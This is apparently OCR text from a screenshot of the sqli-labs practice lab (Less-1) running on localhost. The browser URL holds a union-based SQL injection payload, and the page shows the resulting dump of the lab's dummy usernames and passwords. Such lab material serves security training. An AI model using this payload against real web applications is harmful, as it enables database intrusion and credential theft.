 Applications Places System Wed Dec 6, 3:42 PM
Less-1 **Error Based- String** - Mozilla Firefox
Less-1 **Error Based- St...
localhost/sqli-labs/Less-1/?id=999' union select 1,group_concat(username),group_concat(password) from users--+ Search
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SomaFM
Welcome Dhakkan
Your Login
name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-
kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-1
*Unsaved Document 1... Less-1 **Error Based- ...